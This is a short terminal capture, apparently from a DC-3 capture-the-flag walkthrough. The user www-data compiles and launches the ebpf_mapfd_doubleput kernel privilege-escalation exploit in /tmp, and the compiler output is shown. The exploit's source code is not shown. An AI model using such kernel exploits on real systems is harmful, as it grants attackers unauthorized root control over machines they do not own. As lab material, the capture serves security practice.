 www-data@DC-3:/tmp/39772 $ ls
crasher.tar
ebpf_mapfd_doubleput_exploit
exploit.tar
www-data@DC-3:/tmp/39772 $ cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit $ ls
compile.sh
doubleput.c
hello.c
suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit $ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit $ ls
compile.sh
doubleput
doubleput.c
hello
hello.c
suidhelper
suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit $ ./doubleput